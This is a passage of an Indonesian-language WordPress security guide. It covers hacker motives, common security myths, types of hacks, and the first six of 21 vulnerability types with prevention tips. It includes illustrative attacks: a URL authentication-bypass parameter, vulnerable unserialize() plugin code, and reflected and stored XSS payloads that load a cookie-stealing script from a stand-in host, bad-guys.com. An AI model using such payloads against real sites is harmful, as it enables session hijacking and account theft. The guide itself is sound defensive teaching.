Keamanan WordPress: Panduan Utama

Diterbitkan: 2021-03-24Keamanan WordPress dapat mengintimidasi, tetapi tidak harus begitu. Dalam panduan komprehensif untuk keamanan WordPress ini, kami telah menyederhanakan dasar-dasar mengamankan situs WordPress Anda sehingga setiap orang non-teknis dapat memahami dan melindungi situs web mereka dari serangan peretas.

Panduan keamanan WordPress ini dipecah menjadi 10 bagian yang mudah dicerna. Setiap bagian akan memandu Anda melalui aspek tertentu dari keamanan WordPress. Di akhir panduan ini, Anda akan mempelajari berbagai jenis kerentanan, motif peretas, dan cara mengamankan semuanya, mulai dari server Anda hingga pengguna individual situs web WordPress Anda.

Mari selami!

Bagian 1: Apakah WordPress Aman?

Apakah WordPress aman? Jawaban singkatnya adalah ya.

WordPress mendukung hampir 40 persen dari semua situs web di internet. Alasan utama popularitas WordPress adalah bahwa itu adalah platform yang sangat aman untuk digunakan untuk membangun apa pun mulai dari blog hingga toko web e-niaga besar.Apakah WordPress Memiliki Masalah Keamanan?

Meskipun WordPress sendiri aman, menghindari kesalahan keamanan WordPress memerlukan sedikit usaha dari pemilik situs. Yang benar adalah bahwa masalah keamanan WordPress terbesar adalah penggunanya. Sebagian besar peretasan WordPress di platform dapat dihindari dengan sedikit usaha dari pemilik situs.

Jangan khawatir, kami telah membantu Anda. Panduan ini akan mengajarkan Anda semua yang perlu Anda ketahui tentang menjaga keamanan situs web Anda.

Sebelum kami dapat mengamankan situs web kami, pertama-tama kami harus memahami lima hal.

- Mengapa peretas menyerang situs web

- Berbagai jenis peretasan WordPress

- Jenis kerentanan WordPress tertentu

- Bagaimana mencegah kerentanan WordPress

- Cara menentukan tingkat keparahan kerentanan

Mengapa Seorang Peretas Menyerang Situs Web Saya?

Ini adalah pertanyaan keamanan WordPress umum yang mungkin Anda tanyakan ketika mimpi buruk terburuk Anda mulai menjadi kenyataan. Mengapa seorang peretas menyerang situs web saya? Yakinlah, kemungkinan serangan itu bersifat pribadi sangat kecil. Peretas memiliki motif mendasar yang tidak ada hubungannya dengan konten situs web Anda. Peretas biasanya tidak peduli apakah situs web Anda adalah laman amal untuk anak anjing tunawisma atau situs dengan banyak barang dagangan keren untuk dijual.

Namun, sulit untuk tidak merasa ditargetkan ketika identitas tak berwajah telah diretas ke situs web Anda, menyebabkan kekacauan dan kekacauan. Anda merasa stres, dan situasinya seperti berputar di luar kendali Anda. Anda merasa diserang secara pribadi dan bertanya-tanya apakah ada cara untuk menghentikan serangan itu terjadi. Anda bahkan mungkin bertanya-tanya apakah ada yang menyelamatkan reruntuhan situs web Anda.

Jadi, apa yang membuat seorang hacker mengincar sebuah website? Ini tidak ada hubungannya dengan situs web Anda, topik apa yang dicakupnya atau semacamnya. Pada kenyataannya, peretas menargetkan perangkat lunak yang digunakan situs web Anda untuk tetap aktif dan berjalan. Dengan meretas perangkat lunak ini, mereka dapat mencuri data sensitif pelanggan atau bahkan mengendalikan situs WordPress Anda.

Sayangnya, dengan popularitasnya yang semakin meningkat, WordPress juga menjadi incaran para hacker. Jika plugin WordPress populer memiliki kerentanan serius, peretas berpotensi memiliki rencana untuk mengambil alih ratusan ribu, jika bukan jutaan situs web. Untungnya, sebagian besar kerentanan plugin dengan cepat ditambal oleh pengembangnya.

Dengan dapat memperoleh informasi sensitif dan pribadi, peretas kemudian dapat menjualnya untuk mendapatkan penghasilan atau bahkan menahan tebusan data, yang pada dasarnya membuat orang membayar untuk mendapatkan kembali informasi mereka di tangan yang aman.

Jadi, apa motivasi utama para hacker?

Untuk menciptakan arus kas untuk diri mereka sendiri.

Internet adalah tempat yang menguntungkan yang menawarkan semua lapisan masyarakat kesempatan untuk menghasilkan upah yang layak. Namun, itu tidak berarti semua orang melakukan ini dengan cara yang legal dan moralistik. Peretas menghasilkan keuntungan tinggi bahkan dari situs web terkecil sekalipun.

Uang adalah semua motivasi yang mereka butuhkan, tetapi beberapa menikmati perasaan kekuatan yang mereka dapatkan ketika mereka berhasil menembus situs web, tetapi sebagian besar berada dalam bisnis semata-mata untuk uang tunai.

Bagian 2: 5 Mitos Keamanan WordPress Teratas Dibongkar

Sebelum kita masuk ke sisa panduan Keamanan WordPress ini, mari kita luangkan waktu sebentar untuk menghilangkan prasangka beberapa mitos keamanan WordPress.

Anda akan menemukan banyak saran keamanan WordPress yang beredar di internet dari orang-orang yang bermaksud baik yang benar-benar ingin membantu. Sayangnya, beberapa saran ini dibuat berdasarkan mitos keamanan WordPress dan tidak benar-benar menambahkan keamanan tambahan apa pun ke situs web WordPress Anda. Faktanya, beberapa “tips” keamanan WordPress dapat meningkatkan kemungkinan Anda mengalami masalah dan konflik.

Kami memiliki banyak mitos keamanan WordPress untuk dipilih, tetapi kami hanya akan fokus pada 5 teratas yang secara konsisten kami lihat di lebih dari 30.000 tiket dukungan. Percakapan dengan pelanggan kami ini digunakan sebagai dasar kriteria berikut untuk memilih mitos keamanan WordPress teratas:

- Frekuensi mitos itu disebutkan.

- Jumlah sakit kepala yang disebabkan oleh mitos.

- Rasa aman palsu yang diberikan mitos.

1. Anda Harus Menyembunyikan URL /wp-admin atau /wp-login Anda (Juga Dikenal Sebagai Sembunyikan Backend)

Gagasan di balik menyembunyikan wp-admin adalah bahwa peretas tidak dapat meretas apa yang tidak dapat mereka temukan. Jika URL login Anda bukan URL /wp-admin/ WordPress standar, bukankah Anda terlindungi dari serangan brute force?

Yang benar adalah bahwa sebagian besar fitur Sembunyikan Backend hanyalah keamanan melalui ketidakjelasan, yang bukan merupakan strategi keamanan WordPress anti peluru. Meskipun menyembunyikan URL wp-admin backend Anda dapat membantu mengurangi beberapa serangan pada login Anda, pendekatan ini tidak akan menghentikan semuanya.

Kami sering menerima tiket dukungan dari orang-orang yang bingung bagaimana iThemes Security Pro melaporkan upaya login yang tidak valid ketika mereka menyembunyikan login mereka. Itu karena ada cara lain untuk masuk ke situs WordPress Anda selain menggunakan browser, seperti menggunakan XML-RPC atau REST API. Belum lagi setelah mengubah URL login, plugin atau tema lain masih dapat menautkan ke URL baru.

Faktanya, fitur Hide Backend tidak terlalu mengubah apapun. Ya, itu mencegah sebagian besar pengguna mengakses langsung URL login default. Tetapi setelah seseorang memasukkan URL login khusus, mereka diarahkan kembali ke URL login WordPress default.

Menyesuaikan URL login juga diketahui menyebabkan konflik. Ada beberapa plugin, tema, atau aplikasi pihak ketiga yang mengkodekan wp-login.php ke dalam basis kode mereka. Jadi, ketika perangkat lunak yang di-hardcode mencari situsAnda.com/wp-login.php, ia malah menemukan kesalahan.

2. Anda Harus Menyembunyikan Nama Tema dan Nomor Versi WordPress Anda



Jika Anda menggunakan alat pengembang browser, Anda dapat dengan cepat melihat nama tema dan nomor versi WordPress yang berjalan di situs WordPress. Teori di balik menyembunyikan nama tema dan versi WP Anda adalah bahwa jika penyerang memiliki informasi ini, mereka akan memiliki cetak biru untuk membobol situs Anda.

Misalnya, melihat tangkapan layar di atas, Anda dapat melihat situs ini menggunakan Twenty Twenty-One dan versi WordPress adalah 5.6.

Masalah dengan mitos keamanan WordPress ini adalah bahwa tidak ada orang di balik keyboard yang mencari kombinasi sempurna antara tema dan nomor versi WordPress untuk diserang. Namun, ada bot ceroboh yang menjelajahi internet mencari kerentanan yang diketahui dalam kode aktual yang berjalan di situs web Anda, jadi menyembunyikan nama tema dan nomor versi WP tidak akan melindungi Anda.

3. Anda Harus Mengganti Nama Direktori wp-content Anda

Direktori wp-content berisi plugin, tema, dan folder unggahan media Anda. Itu adalah banyak hal bagus dan kode yang dapat dieksekusi semuanya dalam satu direktori, jadi dapat dimengerti bahwa orang ingin proaktif dan mengamankan folder ini.



Sayangnya, itu adalah mitos keamanan WordPress bahwa mengubah nama konten-wp akan menambah lapisan keamanan ekstra ke situs. Tidak akan. Kami dapat dengan mudah menemukan nama direktori konten-wp Anda yang diubah dengan menggunakan alat pengembang browser. Pada tangkapan layar di bawah ini kita dapat melihat bahwa saya mengganti nama direktori konten situs ini menjadi /test/.

Mengubah nama direktori tidak akan menambah keamanan apa pun ke situs Anda, tetapi dapat menyebabkan konflik untuk plugin yang memiliki jalur direktori /wp-content/ hardcoded.

4. Website Saya Tidak Cukup Besar untuk Mendapat Perhatian dari Hacker

Mitos keamanan WordPress ini membuat banyak situs rentan terhadap serangan. Bahkan jika Anda adalah pemilik situs kecil dengan lalu lintas rendah, tetap penting bagi Anda untuk proaktif dalam mengamankan situs web Anda.

Bahkan jika Anda adalah pemilik situs kecil dengan lalu lintas rendah, tetap penting bagi Anda untuk proaktif dalam mengamankan situs web Anda.

Yang benar adalah situs atau bisnis Anda tidak harus besar untuk menarik perhatian calon penyerang. Peretas masih melihat peluang untuk menggunakan situs Anda sebagai saluran untuk mengarahkan beberapa pengunjung Anda ke situs jahat, mengirim spam dari server surat Anda, menyebarkan virus, atau bahkan menambang Bitcoin. Mereka akan mengambil apapun yang bisa mereka dapatkan.

5. WordPress adalah Platform yang Tidak Aman

Mitos keamanan WordPress yang paling merusak adalah WordPress itu sendiri tidak aman. Ini tidak benar. WordPress adalah sistem manajemen konten paling populer di dunia, dan hal itu tidak terjadi karena tidak memperhatikan keamanan secara serius.

Bagian 3: Peretasan WordPress & Kerentanan WordPress

4 Jenis Peretasan WordPress

Dalam hal memahami keamanan WordPress, penting untuk dipahami

1. Spam SEO

Motivasi lain bagi peretas untuk menyerang situs web Anda adalah untuk mendapatkan manfaat dari spam SEO. SEO, atau optimisasi mesin pencari, adalah apa yang digunakan mesin pencari untuk mengindeks, atau memberi peringkat, situs web Anda. Dengan menggunakan kata kunci tertentu, ditempatkan secara strategis di halaman web dan posting blog Anda, Anda dapat membantu peringkat situs web Anda lebih tinggi dalam pencarian Google. Ini akan mengarahkan lalu lintas ke situs web Anda dan dapat membantu Anda menghasilkan keuntungan yang sepadan dengan waktu Anda.

Peretas tahu semua tentang SEO, dan mereka menggunakannya untuk keuntungan mereka. Ketika situs web Anda telah disusupi, peretas akan memasang pintu belakang ke situs web Anda. Ini memungkinkan mereka untuk mengontrol kata kunci dan konten situs web Anda dari jarak jauh. Mereka akan sering mengarahkan lalu lintas dari situs web Anda, menyalurkannya langsung ke situs mereka, melewati situs Anda sepenuhnya.

Ini akan membuat audiens target Anda bingung dan frustrasi, menghancurkan reputasi dan kredibilitas situs web Anda. Pengunjung situs web Anda akan sering diarahkan ke situs yang jelas-jelas scam, dan mereka akan ragu untuk mengunjungi kembali situs web Anda di masa mendatang.

Seolah itu belum cukup buruk, peretas yang menggunakan pendekatan ini membuat situs web Anda terlihat buruk di mesin pencari, bukan hanya sesama manusia. Situs web Anda tidak akan lagi terlihat sah, dan peringkatnya akan turun dengan cepat. Tanpa peringkat tinggi dalam pencarian, situs Anda akan menjadi salah satu dari jutaan yang tidak pernah mendapatkan lebih dari beberapa hits per bulan.

2. Suntikan Malware

Banyak peretas menyerang situs web Anda, berniat menginfeksinya dengan malware. Malware adalah potongan kecil kode yang dapat digunakan untuk membuat perubahan berbahaya di situs web Anda. Jika situs Anda terinfeksi malware, penting untuk diberi tahu sesegera mungkin.

Setiap menit malware itu tetap berada di situs web Anda, itu melakukan lebih banyak kerusakan pada situs web Anda. Semakin banyak kerusakan yang terjadi pada situs web Anda, semakin lama waktu yang dibutuhkan untuk membersihkan dan memulihkan situs web Anda. Sangat penting untuk memeriksa kesehatan situs web Anda dengan memindai malware secara teratur. Inilah sebabnya mengapa sangat penting untuk terus memeriksa kesehatan situs web Anda dengan memindai malware.

3. Ransomware

Seorang peretas mungkin ingin menyerang situs web Anda untuk meminta tebusan. Ransomware mengacu pada saat peretas mengambil alih situs web Anda tidak akan melepaskannya kembali kepada Anda kecuali Anda membayar mereka dengan biaya yang besar. Waktu henti rata-rata serangan ransomware adalah 9,5 hari. Berapa banyak pendapatan yang akan dikenakan biaya penjualan selama 10 hari NO?

Rata-rata tebusan yang diminta peretas telah meningkat secara dramatis, dari $294 pada tahun 2015 menjadi lebih dari $13.000 pada tahun 2020. Dengan pembayaran semacam ini, bisnis kejahatan online tidak melambat. Menjadi semakin penting untuk mengamankan dan melindungi situs web Anda dengan benar seiring berkembangnya komunitas kejahatan seperti ini.



4. Pengrusakan Situs Web

Beberapa peretas mungkin menyerang situs web Anda untuk sedikit bersenang-senang. Gaya peretasan yang secara inheren tidak terlalu jahat adalah perusak situs web. Ini biasanya anak-anak atau dewasa muda yang baru mulai bermain-main dengan keterampilan meretas mereka. Mereka melakukan peretasan seperti ini sebagai cara untuk berlatih dan meningkatkan keterampilan mereka.

Ketika kita berbicara tentang situs web yang dirusak, pikirkan tentang grafiti. Penyerang akan sepenuhnya mengubah tampilan situs web Anda, terkadang dengan cara yang menyenangkan atau aneh. Defacer situs web biasa melakukan perbuatan mereka untuk bersenang-senang atau sebagai cara untuk pamer. Mereka akan sering memposting foto-foto kelakuan buruk mereka, mencoba saling melengkapi untuk memenangkan hadiah deface terbaik.

Kabar baiknya, bentuk peretasan ini tidak terlalu berbahaya untuk Anda alami. Selain itu, karena sebagian besar remaja dan peretas amatir lainnya melakukan perusakan, mereka lebih mudah dideteksi dan dihapus dari situs web Anda jika dibandingkan dengan bentuk malware lainnya. Mereka biasanya dapat dideteksi oleh pemindai dan dihapus dengan cepat.

21 Penjelasan Umum Kerentanan WordPress

Sayangnya, ada kerentanan WordPress. Kerentanan WordPress bisa ada di plugin Anda, tema Anda, dan bahkan inti WordPress. Dan karena WordPress sekarang mendukung hampir 40% dari semua situs web, tugas memahami kerentanan menjadi lebih penting. Sederhananya: Anda harus waspada dengan keamanan situs web Anda.

Jika Anda bukan ahli keamanan WordPress, memahami semua berbagai kerentanan WordPress bisa menjadi hal yang menakutkan. Mungkin juga sulit untuk mencoba memahami berbagai tingkat keparahan kerentanan, bersama dengan risiko kerentanan WordPress.

Panduan ini akan mendefinisikan 21 kerentanan WordPress yang paling umum, mencakup cara menilai tingkat keparahan kerentanan WordPress, memberikan contoh bagaimana peretas dapat mengeksploitasi kerentanan, dan menunjukkan bagaimana kerentanan ini dapat dicegah. Mari selami.

Apa itu Kerentanan WordPress?

Kerentanan WordPress adalah kelemahan atau cacat pada tema, plugin, atau inti WordPress yang dapat dimanfaatkan oleh peretas. Dengan kata lain, kerentanan WordPress membuat titik masuk yang dapat digunakan peretas untuk melakukan aktivitas jahat.

Perlu diingat bahwa peretasan situs web hampir semuanya otomatis. Karena itu, peretas dapat dengan mudah membobol sejumlah besar situs web dalam waktu singkat. Peretas menggunakan alat khusus yang memindai internet, mencari kerentanan yang diketahui.

Peretas menyukai sasaran empuk, dan memiliki situs web yang menjalankan perangkat lunak dengan kerentanan yang diketahui seperti memberikan petunjuk langkah demi langkah kepada peretas untuk membobol situs web WordPress, server, komputer, atau perangkat lain yang terhubung ke internet.

Laporan pengumpulan kerentanan WordPress bulanan kami mencakup semua inti WordPress, plugin WordPress, dan kerentanan tema yang diungkapkan secara publik. Dalam ringkasan ini, kami membagikan nama plugin atau tema yang rentan, versi yang terpengaruh, dan jenis kerentanannya.

Apa itu Kerentanan Zero-Day?

Kerentanan zero-day adalah kerentanan yang telah diungkapkan kepada publik sebelum pengembang merilis patch untuk kerentanan tersebut.Ketika berbicara tentang keamanan WordPress, penting untuk memahami definisi kerentanan zero-day. Karena kerentanan diungkapkan kepada publik, pengembang memiliki waktu nol hari untuk menambal kerentanan. Dan ini dapat memiliki implikasi besar untuk plugin dan tema Anda.

Biasanya, seorang peneliti keamanan akan menemukan kerentanan dan secara pribadi mengungkapkan kerentanan tersebut kepada pengembang perusahaan yang memiliki perangkat lunak tersebut. Peneliti keamanan dan pengembang setuju bahwa detail lengkap akan dipublikasikan setelah patch tersedia. Mungkin ada sedikit keterlambatan dalam mengungkapkan kerentanan setelah tambalan dirilis untuk memberi lebih banyak waktu bagi orang untuk memperbarui kerentanan keamanan utama.

Namun, jika pengembang tidak menanggapi peneliti keamanan atau gagal memberikan tambalan untuk kerentanan, maka peneliti dapat mengungkapkan kerentanan secara terbuka untuk memberi tekanan pada pengembang untuk mengeluarkan tambalan.

Mengungkapkan kerentanan secara publik dan tampaknya memperkenalkan zero-day mungkin tampak kontraproduktif. Tapi, itu adalah satu-satunya pengaruh yang dimiliki peneliti untuk menekan pengembang untuk menambal kerentanan.

Project Zero Google memiliki pedoman serupa dalam hal mengungkapkan kerentanan. Mereka mempublikasikan rincian lengkap kerentanan setelah 90 hari. Apakah kerentanan telah ditambal atau tidak.

Kerentanan ada untuk ditemukan oleh siapa saja. Jika seorang peretas menemukan kerentanan sebelum pengembang merilis tambalan, itu menjadi mimpi buruk terburuk bagi pengguna akhir…. Zero-day yang dieksploitasi secara aktif.

Apa itu Kerentanan Zero-Day yang Dieksploitasi Secara Aktif?

Kerentanan Zero-Day yang Dieksploitasi secara Aktif adalah persis seperti apa kedengarannya. Ini adalah kerentanan yang belum ditambal yang ditargetkan, diserang, dan dieksploitasi secara aktif oleh peretas.

Pada akhir 2018, peretas secara aktif mengeksploitasi kerentanan WordPress yang serius di plugin Kepatuhan WP GDPR. Eksploitasi memungkinkan pengguna yang tidak sah — lebih lanjut tentang ini di bagian berikutnya — untuk mengubah pengaturan pendaftaran pengguna WP dan mengubah peran pengguna baru default dari pelanggan menjadi administrator.

Peretas ini menemukan kerentanan ini sebelum plugin Kepatuhan WP GDPR dan peneliti keamanan. Jadi, situs web apa pun yang memasang plugin adalah tanda yang mudah dan terjamin bagi penjahat dunia maya.

Bagaimana Melindungi Diri Anda Dari Kerentanan Zero-Day

Cara terbaik untuk melindungi situs web Anda dari kerentanan Zero-Day adalah dengan menonaktifkan dan menghapus perangkat lunak hingga kerentanan ditambal. Untungnya, pengembang plugin Kepatuhan WP GDPR bertindak cepat dan merilis tambalan untuk kerentanan sehari setelah diungkapkan secara publik.

Kerentanan yang tidak ditambal membuat situs web Anda menjadi sasaran empuk bagi peretas.

Kerentanan WordPress yang Tidak Diautentikasi vs. yang Diautentikasi

Ada dua istilah lagi yang perlu Anda ketahui ketika berbicara tentang kerentanan WordPress.

- Tidak Diautentikasi – Kerentanan WordPress yang tidak diautentikasi berarti siapa pun dapat mengeksploitasi kerentanan.

- Diotentikasi – Kerentanan WordPress yang diautentikasi berarti memerlukan pengguna yang masuk untuk mengeksploitasi.

Kerentanan yang memerlukan pengguna yang diautentikasi jauh lebih sulit untuk dieksploitasi oleh peretas, terutama jika memerlukan hak istimewa tingkat admin. Dan, jika seorang peretas sudah memiliki satu set kredensial admin, mereka benar-benar tidak perlu mengeksploitasi kerentanan untuk mendatangkan malapetaka.

Ada satu peringatan. Beberapa kerentanan yang diautentikasi hanya memerlukan kemampuan tingkat pelanggan untuk dieksploitasi. Jika situs web Anda mengizinkan siapa pun untuk mendaftar, sebenarnya tidak ada banyak perbedaan antara kerentanan ini dan kerentanan yang tidak diautentikasi.

Dalam hal kerentanan WordPress, ada 21 jenis kerentanan yang umum. Mari kita bahas masing-masing jenis kerentanan WordPress ini.



1. Bypass Otentikasi

Kerentanan Bypass Otentikasi memungkinkan penyerang untuk melewati persyaratan otentikasi dan melakukan tugas yang biasanya disediakan untuk pengguna yang diautentikasi.

Otentikasi adalah proses verifikasi identitas pengguna. WordPress mengharuskan pengguna untuk memasukkan nama pengguna dan kata sandi untuk memverifikasi identitas mereka.

Contoh Bypass Otentikasi

Aplikasi memverifikasi otentikasi berdasarkan serangkaian parameter tetap. Penyerang dapat memodifikasi parameter ini untuk mendapatkan akses ke halaman web yang biasanya memerlukan autentikasi.

Contoh yang sangat mendasar dari sesuatu seperti ini adalah parameter otentikasi di URL.

https:/my-website/some-plugint?param=authenticated¶m=noURL di atas memiliki parameter autentikasi yang memiliki nilai no. Jadi ketika kami mengunjungi halaman ini, kami akan disajikan dengan pesan yang memberi tahu kami bahwa kami tidak diizinkan untuk melihat informasi di halaman ini.



Namun, jika pemeriksaan otentikasi dikodekan dengan buruk, penyerang dapat mengubah parameter otentikasi untuk mendapatkan akses ke halaman pribadi.

https:/my-website/some-plugint?param=authenticated¶m=yesDalam contoh ini, peretas dapat mengubah nilai autentikasi di URL menjadi ya untuk mengabaikan persyaratan autentikasi untuk melihat halaman.

Cara Mencegah Pencegahan Bypass Otentikasi

Anda dapat membantu melindungi situs web Anda dari kerentanan Otentikasi Rusak dengan menggunakan autentikasi dua faktor.

2. Kerentanan Pintu Belakang

Kerentanan Backdoor memungkinkan pengguna yang berwenang dan tidak sah untuk melewati langkah-langkah keamanan WordPress normal dan mendapatkan akses tingkat tinggi ke komputer, server, situs web, atau aplikasi.

Contoh Pintu Belakang

Pengembang membuat pintu belakang sehingga mereka dapat dengan cepat beralih antara pengkodean dan pengujian kode sebagai pengguna admin. Sayangnya, pengembang lupa untuk menghapus backdoor sebelum perangkat lunak dirilis ke publik.

Jika peretas menemukan pintu belakang, mereka dapat mengeksploitasi titik masuk untuk mendapatkan akses admin ke perangkat lunak. Sekarang peretas memiliki akses admin, mereka dapat melakukan segala macam hal jahat seperti menyuntikkan malware atau mencuri data sensitif.

Cara Mencegah Pintu Belakang

Banyak backdoor dapat diringkas menjadi satu masalah, kesalahan konfigurasi keamanan. Masalah kesalahan konfigurasi keamanan WordPress dapat dikurangi dengan menghapus semua fitur yang tidak digunakan dalam kode, menjaga semua perpustakaan tetap mutakhir, dan membuat pesan kesalahan lebih umum.

3. Kerentanan Objek-Injeksi PHP

Kerentanan PHP Object-Injection terjadi dengan pengguna mengirimkan input yang tidak disanitasi (artinya karakter ilegal tidak dihapus) sebelum diteruskan ke fungsi PHP unserialized() .

Contoh Injeksi Objek PHP

Berikut adalah contoh nyata dari kerentanan PHP Object-Injection di plugin Sample Ads Manager WordPress yang awalnya dilaporkan oleh sumofpwn.

Masalahnya adalah karena dua panggilan tidak aman ke unserialize() dalam file plugin sam-ajax-loader.php . Input diambil langsung dari permintaan POST seperti yang dapat dilihat pada kode di bawah ini.

if ( in_array( $action, $allowed_actions ) ) { switch ( $action ) { case 'sam_ajax_load_place': echo json_encode( array( 'success' => false, 'error' => 'Deprecated...' ) ); break; case 'sam_ajax_load_ads': if ( ( isset( $_POST['ads'] ) && is_array( $_POST['ads'] ) ) && isset( $_POST['wc'] ) ) { $clauses = **unserialize( base64_decode( $_POST['wc'] ) )**;Masalah ini dapat mengakibatkan penyerang memasukkan dan mengeksekusi kode berbahaya.

Cara Mencegah Injeksi Objek PHP

Jangan gunakan fungsi unserialize() dengan input yang disediakan pengguna, gunakan fungsi JSON sebagai gantinya.

4. Kerentanan Scripting Lintas Situs

Kerentanan XSS atau Cross-Site Scripting terjadi saat aplikasi web mengizinkan pengguna untuk menambahkan kode kustom di jalur URL. Penyerang dapat mengeksploitasi kerentanan untuk menjalankan kode berbahaya di browser web korban, membuat pengalihan ke situs web berbahaya, atau membajak sesi pengguna.

Ada tiga jenis utama XSS, tercermin. disimpan, dan Berbasis DOM

5. Kerentanan Skrip Lintas Situs yang Tercermin

XSS Tercermin atau Skrip Lintas Situs Tercermin terjadi ketika skrip berbahaya dikirim dalam permintaan klien–permintaan yang Anda buat di browser–ke server dan dipantulkan kembali oleh server dan dijalankan oleh browser Anda.

Contoh Skrip Lintas Situs Tercermin

Katakanlah yourfavesite.com mengharuskan Anda masuk untuk melihat beberapa konten situs web. Dan katakanlah situs web ini gagal menyandikan input pengguna dengan benar.

Penyerang dapat memanfaatkan kerentanan ini dengan membuat tautan berbahaya dan membagikannya dengan pengguna situs yourfavesite.com melalui email dan pos media sosial.

Penyerang menggunakan alat pemendek URL untuk membuat tautan jahat terlihat tidak mengancam dan sangat dapat diklik, yourfavesite.com/cool-stuff . Namun, ketika Anda mengeklik tautan yang dipersingkat, tautan lengkapnya dijalankan oleh browser yourfavesite.com/cool-stuff?q=cool-stuff<\script&src=”http://bad-guys.com/passwordstealingcode.js .

Setelah mengklik link, Anda akan dibawa ke yourfavesite.com , dan skrip berbahaya akan ditampilkan kembali ke browser Anda, memungkinkan penyerang untuk membajak cookie sesi dan akun yourfavesite.com .

Cara Mencegah Skrip Lintas Situs yang Tercermin

Aturan #5 pada lembar contekan pencegahan cross-scripting OWASP adalah pengkodean URL sebelum memasukkan data yang tidak dipercaya ke dalam nilai parameter URL HTML. Aturan ini dapat membantu mencegah pembuatan kerentanan XSS yang direfleksikan saat menambahkan data yang tidak tepercaya ke dalam nilai parameter HTTP GET.

<a href="http://www.yourfavesite.com?test=...ENCODE UNTRUSTED DATA BEFORE PUTTING HERE...">link</a >

6. Kerentanan Scripting Lintas Situs Tersimpan

Kerentanan Stored XSS atau Stored Cross-Site Scripting memungkinkan peretas memasukkan kode berbahaya ke dalam dan menyimpannya di server aplikasi web.

Contoh Skrip Lintas Situs Tersimpan

Seorang penyerang menemukan bahwa yourfavesite.com mengizinkan pengunjung untuk menyematkan tag HTML di bagian komentar situs. Jadi penyerang membuat komentar baru:

Artikel bagus! Lihat artikel <script src=”http://bad-guys.com/passwordstealingcode.js> hebat terkait lainnya ini. </script>

Sekarang orang jahat kami telah menambahkan komentar, setiap pengunjung halaman ini di masa mendatang akan terkena skrip jahat mereka. Script di-host di situs web orang jahat dan memiliki kemampuan untuk membajak cookie sesi pengunjung dan akun yourfavesite.com .

Bagaimana Mencegah Scripting Lintas Situs Tersimpan

Aturan #1 pada lembar contekan pencegahan cross-scripting OWASP adalah penyandian HTML sebelum menambahkan data yang tidak dipercaya ke dalam elemen HTML.

